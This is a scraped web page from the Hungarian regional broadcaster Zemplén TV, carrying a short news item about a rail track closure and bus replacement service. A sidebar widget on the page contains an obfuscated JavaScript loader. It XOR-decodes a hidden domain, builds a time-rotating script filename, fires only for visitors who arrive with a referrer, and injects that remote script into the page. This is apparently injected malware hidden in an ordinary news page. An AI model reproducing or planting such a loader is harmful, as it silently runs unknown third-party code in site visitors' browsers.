.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-57343 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Ismét jön a vágányzár</span></div>
		

		
		<article class="post-listing post-57343 post type-post status-publish format-standard has-post-thumbnail  category-hirek category-sarospatak" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Ismét jön a vágányzár</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a>, <a href="http://www.zemplentv.hu/category/sarospatak/" rel="category tag">Sárospatak</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>3,000 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Június 18-tól, jövő héten szombattól kezdődik a vágányzár a Szerencs-Sátoraljaújhely vasútvonalon. A pályakarbantartási munkálatok  december 10-ig tartanak majd. Ebben az időszakban autóbuszok pótolják majd a menetrend szerinti járatokat. Az ún. Hosszú Lépés Intercity is csak Miskolc és Budapest között közlekedik majd.<span id="more-57343"></span></p>
<p><iframe width="618" height="348" src="https://www.youtube.com/embed/fFwQ_XgBwZQ?feature=oembed" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/ismet-jon-a-vaganyzar/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=57343" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Ism%C3%A9t+j%C3%B6n+a+v%C3%A1g%C3%A1nyz%C3%A1r&url=http://www.zemplentv.hu/?p=57343" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=57343&amp;name=Ism%C3%A9t+j%C3%B6n+a+v%C3%A1g%C3%A1nyz%C3%A1r" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2016-06-10T10:02:40+00:00","datePublished":"2016-06-10T10:02:40+00:00","dateModified":"2016-06-10T10:02:40+00:00","headline":"Ism\u00e9t j\u00f6n a v\u00e1g\u00e1nyz\u00e1r","name":"Ism\u00e9t j\u00f6n a v\u00e1g\u00e1nyz\u00e1r","keywords":[],"url":"http:\/\/www.zemplentv.hu\/ismet-jon-a-vaganyzar\/","description":"J\u00fanius 18-t\u00f3l, j\u00f6v\u0151 h\u00e9ten szombatt\u00f3l kezd\u0151dik a v\u00e1g\u00e1nyz\u00e1r a Szerencs-S\u00e1toralja\u00fajhely vas\u00fatvonalon. A p\u00e1lyakarbantart\u00e1si munk\u00e1latok december 10-ig tartanak majd. Ebben az id\u0151szakban aut\u00f3buszok p\u00f3tolj\u00e1k","copyrightYear":"2016","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/ismet-jon-a-vaganyzar\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek,S\u00e1rospatak","articleBody":"J\u00fanius 18-t\u00f3l, j\u00f6v\u0151 h\u00e9ten szombatt\u00f3l kezd\u0151dik a v\u00e1g\u00e1nyz\u00e1r a Szerencs-S\u00e1toralja\u00fajhely vas\u00fatvonalon. A p\u00e1lyakarbantart\u00e1si munk\u00e1latok  december 10-ig tartanak majd. Ebben az id\u0151szakban aut\u00f3buszok p\u00f3tolj\u00e1k majd a menetrend szerinti j\u00e1ratokat. Az \u00fan. Hossz\u00fa L\u00e9p\u00e9s Intercity is csak Miskolc \u00e9s Budapest k\u00f6z\u00f6tt k\u00f6zlekedik majd.\n\nhttps:\/\/youtu.be\/fFwQ_XgBwZQ\n\n\n\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/hosok-napja-satoraljaujhelyen-5/" rel="prev"><span>Előző</span> Hősök napja Sátoraljaújhelyen</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/telekcserevel-szereznek-meg-a-bortemplom-alatti-pincet/" rel="next"><span>Köv..</span> Telekcserével szereznék meg a Bortemplom alatti pincét</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
